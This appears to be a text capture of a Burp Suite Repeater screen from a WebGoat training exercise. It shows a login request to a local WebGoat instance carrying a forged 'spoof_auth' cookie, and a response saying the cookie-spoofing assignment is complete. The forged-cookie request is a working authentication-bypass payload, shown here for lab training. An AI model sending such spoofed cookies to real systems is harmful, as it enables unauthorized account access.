 1 2 3 4 EN (genmon)XXX 65% 13:11
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI Target: http://localhost:8080 HTTP/1 ?
Issue the request
Request
Pretty Raw Hex \n
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 33
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-GB,en;q=0.9
6 sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?username=pentest-01
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=DEF16077305196DB9A3418F62935EFD6; spoof_auth=
NzM0MTQxNGI3MjQyNjc0NzUzNTA2ZDZmNTQ=
19 Connection: keep-alive
20
21 username=webgoat&password=webgoat
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 28 Oct 2025 10:11:17 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 249
7
8 {
9 "lessonCompleted":true,
10 "feedback":"Congratulations. You have successfully completed the assignment.",
11 "feedbackArgs":null,
12 "output":null,
13 "outputArgs":null,
14 "assignment":"SpoofCookieAssignment",
15 "attemptWasMade":true
16 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 18
Response headers 5
Inspector
Notes
Custom actions
Done 404 bytes | 31 millis
Event log (1) All issues Memory: 148.1MB Disabled